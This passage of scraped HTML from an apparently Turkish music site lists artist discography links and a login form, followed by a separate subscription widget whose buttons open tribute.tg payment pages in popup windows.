                                                                                                                                                                                <a href="/e/ebru-gündeş" class="mod-articles-link " itemprop="url">Ebru Gündeş - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/merve-özbey" class="mod-articles-link " itemprop="url">Merve Özbey - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hande-yener" class="mod-articles-link " itemprop="url">Hande Yener - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/serdar-ortaç" class="mod-articles-link " itemprop="url">Serdar Ortaç - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tarkan-discography" class="mod-articles-link " itemprop="url">Tarkan - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burak-bulut" class="mod-articles-link " itemprop="url">Burak Bulut - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/irem-derici" class="mod-articles-link " itemprop="url">irem Derici - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/semicenk" class="mod-articles-link " itemprop="url">Semicenk - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emre-fel" class="mod-articles-link " itemprop="url">Emre Fel - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/f/funda-arar" class="mod-articles-link " itemprop="url">Funda Arar - Müzikleri, Şarıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/irmak-arıcı" class="mod-articles-link " itemprop="url">Irmak Arıcı - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/sagopa-kajmer" class="mod-articles-link " itemprop="url">Sagopa Kajmer - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/mabel-matiz" class="mod-articles-link " itemprop="url">Mabel Matiz - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bilal-sonses" class="mod-articles-link " itemprop="url">Bilal Sonses - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/p/petek-dinçöz" class="mod-articles-link " itemprop="url">Petek Dinçöz - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/mustafa-ceceli" class="mod-articles-link " itemprop="url">Mustafa Ceceli - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/d/demet-akalın" class="mod-articles-link " itemprop="url">Demet Akalın - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emir-can-iğrek" class="mod-articles-link " itemprop="url">Emir Can iğrek - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burcu-güneş" class="mod-articles-link " itemprop="url">Burcu Güneş - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/ilyas-yalçıntaş" class="mod-articles-link " itemprop="url">ilyas Yalçıntaş - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/g/gülben-ergen" class="mod-articles-link " itemprop="url">Gülben Ergen - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/k/kalben" class="mod-articles-link " itemprop="url">Kalben - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/simge" class="mod-articles-link " itemprop="url">Simge - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emrah" class="mod-articles-link " itemprop="url">Emrah - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/y/yonca-evcimik" class="mod-articles-link " itemprop="url">Yonca Evcimik - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/sinan-akçıl" class="mod-articles-link " itemprop="url">Sinan Akçıl - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hadise" class="mod-articles-link " itemprop="url">Hadise - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/çeşitli/hakkı-yalçın-şarkıları" class="mod-articles-link " itemprop="url">Hakkı Yalçın Şarkıları Vol. 1 [2025] Albüm Flac</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hande-ünsal" class="mod-articles-link " itemprop="url">Hande Ünsal - Albümleri </a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/çeşitli/söz-ve-seda-akay" class="mod-articles-link " itemprop="url">Söz ve Seda Akay - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
    </ul>
    </div>
</section>
<section class="sidebar-right card " aria-labelledby="mod-119">
            <h2 class="card-header " id="mod-119">Top 100 Hit</h2>        <div class="card-body">
                        <ul class="mod-articles-items mod-list">
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/hits/top-şarkılar-türkiye" class="mod-articles-link " itemprop="url">Top Hit Şarkılar Türkiye</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/hits/hit-songs" class="mod-articles-link " itemprop="url">Greatest Hits From 197 Countries</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/eastern/elissa" class="mod-articles-link " itemprop="url">Elissa - Discography ديسكغرافيا</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/eastern/amr-diab-discography" class="mod-articles-link " itemprop="url">Amr Diab - ألبومات Discography</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
    </ul>
    </div>
</section>
<aside class="sidebar-right card " aria-labelledby="mod-16">
            <div class="card-header " id="mod-16">Login Form</div>        <div class="card-body">
                <form id="login-form-16" class="mod-login" action="/a/aslı-güngör?filter_tag[0]=10&amp;filter_tag[1]=11&amp;filter_tag[2]=12&amp;filter_tag[3]=13&amp;filter_tag[4]=9&amp;filter_tag[5]=15&amp;filter_tag[6]=14&amp;filter_tag[7]=18&amp;filter_tag[8]=17&amp;filter_tag[9]=16&amp;filter_tag[10]=4&amp;filter_tag[11]=2&amp;filter_tag[12]=3&amp;filter_tag[13]=5&amp;filter_tag[14]=7&amp;filter_tag[15]=8&amp;filter_tag[16]=19&amp;filter_tag[17]=20&amp;filter_tag[18]=21&amp;filter_tag[19]=22&amp;filter_tag[20]=6&amp;filter_tag[21]=23&amp;filter_tag[22]=24&amp;filter_tag[23]=25&amp;filter_tag[24]=26&amp;filter_tag[25]=27" method="post">

    
    <div class="mod-login__userdata userdata">
        <div class="mod-login__username form-group">
                            <label for="modlgn-username-16">Kullanıcı adı</label>
                <input id="modlgn-username-16" type="text" name="username" class="form-control" autocomplete="username" placeholder="Kullanıcı adı">
                    </div>

        <div class="mod-login__password form-group">
                            <label for="modlgn-passwd-16">Şifre</label>
                <div class="input-group">
                    <input id="modlgn-passwd-16" type="password" name="password" autocomplete="current-password" class="form-control" placeholder="Şifre">
                    <button type="button" class="btn btn-secondary input-password-toggle">
                        <span class="icon-eye icon-fw" aria-hidden="true"></span>
                        <span class="visually-hidden">Şifreyi Göster</span>
                    </button>
                </div>
                    </div>

                    <div class="mod-login__remember form-group">
                <div id="form-login-remember-16" class="form-check">
                    <input type="checkbox" name="remember" class="form-check-input" value="yes" id="form-login-input-remember-16">
                    <label class="form-check-label" for="form-login-input-remember-16">
                        Beni Hatırla                    </label>
                </div>
            </div>
        
        
        <div class="mod-login__submit form-group">
            <button type="submit" name="Submit" class="btn btn-primary w-100">Giriş yap</button>
        </div>

                    <ul class="mod-login__options list-unstyled">
                <li>
                    <a href="/component/users/reset?Itemid=101">
                    Şifrenizi mi unuttunuz?</a>
                </li>
                <li>
                    <a href="/component/users/remind?Itemid=101">
                    Kullanıcı adınızı mı unuttunuz?</a>
                </li>
                            </ul>
        <input type="hidden" name="option" value="com_users">
        <input type="hidden" name="task" value="user.login">
        <input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=">
        <input type="hidden" name="a09c919d1aba18d2b058a61ed040c4f5" value="1">    </div>
    </form>
    </div>
</aside>

            </div>
        
        
            </div>

    
    
    
</body>

</html>

<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tribute Müzik Widget</title>
    <style>
        :root {
            --primary-color: #0088cc;
            --bg-color: #1c1c1e;
            --text-color: #ffffff;
            --button-hover: #00a2f2;
        }

        .tribute-widget {
            width: 320px;
            background-color: var(--bg-color);
            border-radius: 20px;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            box-shadow: 0 10px 25px rgba(0,0,0,0.3);
            color: var(--text-color);
            border: 1px solid #333;
        }

        .widget-header {
            text-align: center;
            margin-bottom: 20px;
        }

        .widget-header h3 {
            margin: 0;
            font-size: 18px;
            font-weight: 600;
        }

        .album-option {
            background: #2c2c2e;
            border-radius: 12px;
            padding: 15px;
            margin-bottom: 12px;
            transition: transform 0.2s;
        }

        .album-option:hover {
            transform: translateY(-2px);
        }

        .album-info {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 10px;
        }

        .album-name {
            font-weight: 500;
            font-size: 15px;
        }

        .album-price {
            color: #30d158;
            font-weight: bold;
        }

        .pay-button {
            display: block;
            width: 100%;
            padding: 10px;
            background-color: var(--primary-color);
            color: white;
            text-align: center;
            text-decoration: none;
            border-radius: 10px;
            font-weight: 600;
            font-size: 14px;
            transition: background 0.3s;
            border: none;
            cursor: pointer;
        }

        .pay-button:hover {
            background-color: var(--button-hover);
        }

        .footer-note {
            font-size: 11px;
            color: #8e8e93;
            text-align: center;
            margin-top: 15px;
        }
    </style>
</head>
<body>

<div class="tribute-widget">
    <div class="widget-header">
        <h3>Subscribe</h3>
    </div>

    <div class="album-option">
        <div class="album-info">
            <span class="album-name">Standart</span>
            <span class="album-price"></span>
        </div>
        <button onclick="openPayment('https://web.tribute.tg/s/Lzs')" class="pay-button">
            ŞİMDİ ABONE OL
        </button>
    </div>

    <div class="album-option">
        <div class="album-info">
            <span class="album-name">HQ</span>
            <span class="album-price"></span>
        </div>
        <button onclick="openPayment('https://web.tribute.tg/s/Lzq')" class="pay-button">
            ŞİMDİ ABONE OL
        </button>
    </div>

    <div class="footer-note" style="text-align: center;">
        <strong>Kullanım Şartları</strong><br><br>

        <div style="display: inline-block; text-align: left;">
            • VIP üyelik yalnızca üyenin kendisine özeldir.<br>
            • İçerikleri diğer sitelere aktarılması veya paylaşılması yasaktır.<br>
            • İhlal durumunda iptal edilir.
        </div>

        <br><br>
        📩 <a href="https://www.facebook.com/TurkAudio" target="_blank" style="color: red; text-decoration: none; font-weight: bold;">Detaylı bilgi</a>
    </div>

</div>

<script>
    function openPayment(url) {
        // Открывает окно оплаты в новом небольшом окне, имитируя встроенный интерфейс
        const width = 500;
        const height = 700;
        const left = (window.innerWidth / 2) - (width / 2);
        const top = (window.innerHeight / 2) - (height / 2);
        
        window.open(url, 'TributePayment', `width=${width},height=${height},top=${top},left=${left},scrollbars=yes,resizable=yes`);
    }
</script>

</body>
</html>